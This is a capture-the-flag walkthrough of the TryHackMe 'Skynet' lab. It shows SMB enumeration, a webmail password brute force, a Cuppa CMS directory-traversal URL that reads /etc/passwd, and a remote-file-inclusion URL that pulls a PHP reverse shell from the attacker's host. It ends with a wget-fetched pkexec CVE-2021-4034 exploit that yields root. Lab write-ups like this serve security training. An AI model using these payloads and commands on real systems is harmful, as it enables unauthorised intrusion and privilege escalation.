Skynet
| Machine Link | https://tryhackme.com/r/room/skynet |
|---|---|
| Operating System | Linux |
| Difficulty | Easy |
| Machine Created by | tryhackme |
Port Scan Results ⤵️
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
62
63
64
65
┌──(kali㉿kali)-[~/Downloads/Tryhackme/SkyNet]
└─$ sudo nmap -sC -sV -T4 -oN Nmap_Results.txt -Pn -vv 10.10.117.241
Nmap scan report for 10.10.117.241
Host is up, received user-set (0.19s latency).
Scanned at 2024-04-11 13:01:17 IST for 28s
Not shown: 994 closed tcp ports (reset)
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack ttl 63 OpenSSH 7.2p2 Ubuntu 4ubuntu2.8 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 99:23:31:bb:b1:e9:43:b7:56:94:4c:b9:e8:21:46:c5 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABAQDKeTyrvAfbRB4onlz23fmgH5DPnSz07voOYaVMKPx5bT62zn7eZzecIVvfp5LBCetcOyiw2Yhocs0oO1/RZSqXlwTVzRNKzznG4WTPtkvD7ws/4tv2cAGy1lzRy9b+361HHIXT8GNteq2mU+boz3kdZiiZHIml4oSGhI+/+IuSMl5clB5/FzKJ+mfmu4MRS8iahHlTciFlCpmQvoQFTA5s2PyzDHM6XjDYH1N3Euhk4xz44Xpo1hUZnu+P975/GadIkhr/Y0N5Sev+Kgso241/v0GQ2lKrYz3RPgmNv93AIQ4t3i3P6qDnta/06bfYDSEEJXaON+A9SCpk2YSrj4A7
| 256 57:c0:75:02:71:2d:19:31:83:db:e4:fe:67:96:68:cf (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBI0UWS0x1ZsOGo510tgfVbNVhdE5LkzA4SWDW/5UjDumVQ7zIyWdstNAm+lkpZ23Iz3t8joaLcfs8nYCpMGa/xk=
| 256 46:fa:4e:fc:10:a5:4f:57:57:d0:6d:54:f6:c3:4d:fe (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAICHVctcvlD2YZ4mLdmUlSwY8Ro0hCDMKGqZ2+DuI0KFQ
80/tcp open http syn-ack ttl 63 Apache httpd 2.4.18 ((Ubuntu))
|_http-server-header: Apache/2.4.18 (Ubuntu)
| http-methods:
|_ Supported Methods: HEAD POST OPTIONS
110/tcp open pop3 syn-ack ttl 63 Dovecot pop3d
139/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 3.X - 4.X (workgroup: WORKGROUP)
143/tcp open imap syn-ack ttl 63 Dovecot imapd
445/tcp open netbios-ssn syn-ack ttl 63 Samba smbd 4.3.11-Ubuntu (workgroup: WORKGROUP)
Service Info: Host: SKYNET; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Host script results:
| smb-security-mode:
| account_used: guest
| authentication_level: user
| challenge_response: supported
|_ message_signing: disabled (dangerous, but default)
| nbstat: NetBIOS name: SKYNET, NetBIOS user: <unknown>, NetBIOS MAC: <unknown> (unknown)
| Names:
| SKYNET<00> Flags: <unique><active>
| SKYNET<03> Flags: <unique><active>
| SKYNET<20> Flags: <unique><active>
| \x01\x02__MSBROWSE__\x02<01> Flags: <group><active>
| WORKGROUP<00> Flags: <group><active>
| WORKGROUP<1d> Flags: <unique><active>
| WORKGROUP<1e> Flags: <group><active>
| Statistics:
| 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
| 00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00:00
|_ 00:00:00:00:00:00:00:00:00:00:00:00:00:00
| smb2-security-mode:
| 3:1:1:
|_ Message signing enabled but not required
|_clock-skew: mean: 1h40m01s, deviation: 2h53m13s, median: 0s
| smb2-time:
| date: 2024-04-11T07:31:35
|_ start_date: N/A
| smb-os-discovery:
| OS: Windows 6.1 (Samba 4.3.11-Ubuntu)
| Computer name: skynet
| NetBIOS computer name: SKYNET\x00
| Domain name: \x00
| FQDN: skynet
|_ System time: 2024-04-11T02:31:35-05:00
| p2p-conficker:
| Checking for Conficker.C or higher...
| Check 1 (port 11607/tcp): CLEAN (Couldn t connect)
| Check 2 (port 43193/tcp): CLEAN (Couldn t connect)
| Check 3 (port 52220/udp): CLEAN (Failed to receive data)
| Check 4 (port 43943/udp): CLEAN (Failed to receive data)
|_ 0/4 checks are positive: Host is CLEAN or ports are blocked

SMB Enumeration ⤵️
I checked the SMB service with no creds through netexec Tool ⏬
1
nxc smb 10.10.117.241 -u '' -p '' --shares
Lets access anonymous share with smbclient Tool.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
┌──(kali㉿kali)-[~/Downloads/Tryhackme/SkyNet]
└─$ smbclient //10.10.117.241/anonymous
Password for [WORKGROUP\kali]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Thu Nov 26 21:34:00 2020
.. D 0 Tue Sep 17 12:50:17 2019
attention.txt N 163 Wed Sep 18 08:34:59 2019
logs D 0 Wed Sep 18 10:12:16 2019
9204224 blocks of size 1024. 5831512 blocks available
smb: \> get attention.txt
getting file \attention.txt of size 163 as attention.txt (0.2 KiloBytes/sec) (average 0.2 KiloBytes/sec)
smb: \> cd logs
smb: \logs\> ls
. D 0 Wed Sep 18 10:12:16 2019
.. D 0 Thu Nov 26 21:34:00 2020
log2.txt N 0 Wed Sep 18 10:12:13 2019
log1.txt N 471 Wed Sep 18 10:11:59 2019
log3.txt N 0 Wed Sep 18 10:12:16 2019
9204224 blocks of size 1024. 5831512 blocks available
smb: \logs\>
smb: \logs\> get log1.txt
getting file \logs\log1.txt of size 471 as log1.txt (0.6 KiloBytes/sec) (average 0.3 KiloBytes/sec)
smb: \logs\> exit
Lets see what I got from this share ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
┌──(kali㉿kali)-[~/Downloads/Tryhackme/SkyNet]
└─$ cat attention.txt
A recent system malfunction has caused various passwords to be changed. All skynet employees are required to change their password after seeing this.
-Miles Dyson
┌──(kali㉿kali)-[~/Downloads/Tryhackme/SkyNet]
└─$ cat log1.txt
cyborg007haloterminator
terminator22596
terminator219
terminator20
terminator1989
terminator1988
terminator168
terminator16
terminator143
terminator13
terminator123!@#
terminator1056
terminator101
terminator10
terminator02
terminator00
...
...
Web Enumeration ⤵️

I checked port 80 and got this static site ⏬
I did some digging into the web service and did directory listing into it and found some directories like this ⏬
1
feroxbuster -u http://10.10.117.241/ -w /usr/share/wordlists/dirbuster/directory-list-lowercase-2.3-medium.txt -t 100 --depth 1 -C 403,404,503,502 -x txt,php,zip

I checked http://10.10.117.241/squirrelmail/ URL and found a login page ⏬

I think I need to Brute-force the username and password section with username as mailsdyson and password as we got from SMB shares that is log1.txt file.
And for this I used Burpsuite Tool ⏬
I tired this credentials and got in 🔻
 Password got for SMB service of user milesdyson
Password got for SMB service of user milesdyson
Lets access its shares with smbclient Tool again 🔽
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
59
60
61
┌──(kali㉿kali)-[~/Downloads/Tryhackme/SkyNet]
└─$ smbclient //10.10.117.241/milesdyson -U milesdyson
Password for [WORKGROUP\milesdyson]:
Try "help" to get a list of possible commands.
smb: \> ls
. D 0 Tue Sep 17 14:35:47 2019
.. D 0 Wed Sep 18 09:21:03 2019
Improving Deep Neural Networks.pdf N 5743095 Tue Sep 17 14:35:14 2019
Natural Language Processing-Building Sequence Models.pdf N 12927230 Tue Sep 17 14:35:14 2019
Convolutional Neural Networks-CNN.pdf N 19655446 Tue Sep 17 14:35:14 2019
notes D 0 Tue Sep 17 14:48:40 2019
Neural Networks and Deep Learning.pdf N 4304586 Tue Sep 17 14:35:14 2019
Structuring your Machine Learning Project.pdf N 3531427 Tue Sep 17 14:35:14 2019
9204224 blocks of size 1024. 5794628 blocks available
smb: \> cd notes
smb: \notes\> ls
. D 0 Tue Sep 17 14:48:40 2019
.. D 0 Tue Sep 17 14:35:47 2019
3.01 Search.md N 65601 Tue Sep 17 14:31:29 2019
4.01 Agent-Based Models.md N 5683 Tue Sep 17 14:31:29 2019
2.08 In Practice.md N 7949 Tue Sep 17 14:31:29 2019
0.00 Cover.md N 3114 Tue Sep 17 14:31:29 2019
1.02 Linear Algebra.md N 70314 Tue Sep 17 14:31:29 2019
important.txt N 117 Tue Sep 17 14:48:39 2019
6.01 pandas.md N 9221 Tue Sep 17 14:31:29 2019
3.00 Artificial Intelligence.md N 33 Tue Sep 17 14:31:29 2019
2.01 Overview.md N 1165 Tue Sep 17 14:31:29 2019
3.02 Planning.md N 71657 Tue Sep 17 14:31:29 2019
1.04 Probability.md N 62712 Tue Sep 17 14:31:29 2019
2.06 Natural Language Processing.md N 82633 Tue Sep 17 14:31:29 2019
2.00 Machine Learning.md N 26 Tue Sep 17 14:31:29 2019
1.03 Calculus.md N 40779 Tue Sep 17 14:31:29 2019
3.03 Reinforcement Learning.md N 25119 Tue Sep 17 14:31:29 2019
1.08 Probabilistic Graphical Models.md N 81655 Tue Sep 17 14:31:29 2019
1.06 Bayesian Statistics.md N 39554 Tue Sep 17 14:31:29 2019
6.00 Appendices.md N 20 Tue Sep 17 14:31:29 2019
1.01 Functions.md N 7627 Tue Sep 17 14:31:29 2019
2.03 Neural Nets.md N 144726 Tue Sep 17 14:31:29 2019
2.04 Model Selection.md N 33383 Tue Sep 17 14:31:29 2019
2.02 Supervised Learning.md N 94287 Tue Sep 17 14:31:29 2019
4.00 Simulation.md N 20 Tue Sep 17 14:31:29 2019
3.05 In Practice.md N 1123 Tue Sep 17 14:31:29 2019
1.07 Graphs.md N 5110 Tue Sep 17 14:31:29 2019
2.07 Unsupervised Learning.md N 21579 Tue Sep 17 14:31:29 2019
2.05 Bayesian Learning.md N 39443 Tue Sep 17 14:31:29 2019
5.03 Anonymization.md N 2516 Tue Sep 17 14:31:29 2019
5.01 Process.md N 5788 Tue Sep 17 14:31:29 2019
1.09 Optimization.md N 25823 Tue Sep 17 14:31:29 2019
1.05 Statistics.md N 64291 Tue Sep 17 14:31:29 2019
5.02 Visualization.md N 940 Tue Sep 17 14:31:29 2019
5.00 In Practice.md N 21 Tue Sep 17 14:31:29 2019
4.02 Nonlinear Dynamics.md N 44601 Tue Sep 17 14:31:29 2019
1.10 Algorithms.md N 28790 Tue Sep 17 14:31:29 2019
3.04 Filtering.md N 13360 Tue Sep 17 14:31:29 2019
1.00 Foundations.md N 22 Tue Sep 17 14:31:29 2019
9204224 blocks of size 1024. 5794628 blocks available
smb: \notes\> get important.txt
getting file \notes\important.txt of size 117 as important.txt (0.1 KiloBytes/sec) (average 0.1 KiloBytes/sec)
smb: \notes\>
I accessed the important.txt file from the share and here is what it is ⏬
Seams like this is a hidden directory lets access it ⏬
I started directory or files bruteforcing on this directory and found /administrator page that indicates a cuppa CMS .
I recon further on this CMS page about its vulnerability and I got this ⏩ https://www.exploit-db.com/exploits/25971 .
I tired it and got LFI through directory traversal by accessing /etc/passwd content ⏬
http://10.10.166.102/45........./administrator/alerts/alertConfigField.php?urlConfig=../../../../../../../../../etc/passwd  /etc/passwd content access through LFI
/etc/passwd content access through LFI
Now lets try RFI with a simple reverse shell file from pentestmonkey ⏬
http://10.10.166.102/45........../administrator/alerts/alertConfigField.php?urlConfig=http://10.11.75.200/php_reverse_shell.php
 RFI method used here as the file got downloaded on the machine and executed as a result I got the reverse shell
RFI method used here as the file got downloaded on the machine and executed as a result I got the reverse shell
I checked SUIDs binaries and got this ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
www-data@skynet:/$ find / -perm -u=s -type f 2>/dev/null
find / -perm -u=s -type f 2>/dev/null
/sbin/mount.cifs
/bin/mount
/bin/fusermount
/bin/umount
/bin/ping
/bin/su
/bin/ping6
/usr/bin/passwd
/usr/bin/sudo
/usr/bin/newgrp
/usr/bin/gpasswd
/usr/bin/pkexec
/usr/bin/chsh
/usr/bin/newgidmap
/usr/bin/at
/usr/bin/newuidmap
/usr/bin/chfn
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/x86_64-linux-gnu/lxc/lxc-user-nic
/usr/lib/policykit-1/polkit-agent-helper-1
/usr/lib/eject/dmcrypt-get-device
/usr/lib/snapd/snap-confine
/usr/lib/openssh/ssh-keysign
www-data@skynet:/$
I found pkexec suspicious so I checked its version along with availability of python3 Tool .
1
2
3
4
5
6
7
www-data@skynet:/$ /usr/bin/pkexec --version
/usr/bin/pkexec --version
pkexec version 0.105
www-data@skynet:/$ which python3
which python3
/usr/bin/python3
www-data@skynet:/$
Since this version of pkexec is vulnerable so lets upload an exploit for that I can get root access ⏬
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
www-data@skynet:/$ cd /tmp
cd /tmp
www-data@skynet:/tmp$ wget http://10.11.75.200/pkexec_CVE-2021-4034.py
wget http://10.11.75.200/pkexec_CVE-2021-4034.py
--2024-04-11 06:06:12-- http://10.11.75.200/pkexec_CVE-2021-4034.py
Connecting to 10.11.75.200:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3067 (3.0K) [text/x-python]
Saving to: 'pkexec_CVE-2021-4034.py'
pkexec_CVE-2021-403 100%[===================>] 3.00K --.-KB/s in 0s
2024-04-11 06:06:12 (340 MB/s) - 'pkexec_CVE-2021-4034.py' saved [3067/3067]
www-data@skynet:/tmp$ chmod +x pk
chmod +x pkexec_CVE-2021-4034.py
www-data@skynet:/tmp$ python3 pkexec_CVE-2021-4034.py
python3 pkexec_CVE-2021-4034.py
Do you want to choose a custom payload? y/n (n use default payload) n
n
[+] Cleaning pervious exploiting attempt (if exist)
[+] Creating shared library for exploit code.
[+] Finding a libc library to call execve
[+] Found a library at <CDLL 'libc.so.6', handle 7f57d34484e8 at 0x7f57d32dc9b0>
[+] Call execve() with chosen payload
[+] Enjoy your root shell
# whoami
whoami
root
# cd /root
cd /root
# /bin/bash -i
/bin/bash -i
root@skynet:/root# ls -al
ls -al
total 28
drwx------ 4 root root 4096 Sep 17 2019 .
drwxr-xr-x 23 root root 4096 Sep 18 2019 ..
lrwxrwxrwx 1 root root 9 Sep 17 2019 .bash_history -> /dev/null
-rw-r--r-- 1 root root 3106 Oct 22 2015 .bashrc
drwx------ 2 root root 4096 Sep 17 2019 .cache
drwxr-xr-x 2 root root 4096 Sep 17 2019 .nano
-rw-r--r-- 1 root root 148 Aug 17 2015 .profile
-rw-r--r-- 1 root root 33 Sep 17 2019 root.txt
root@skynet:/root# cat root.txt
cat root.txt
FLAG_FLAG_FLAG_FLAG_FLAG_FLAG
root@skynet:/root#
I am root Now !!
This was unintended way if you want to go intended way you need to check the cronjobs then . And then work accordingly !!
If you have any questions or suggestions, please leave a comment below. Thank You !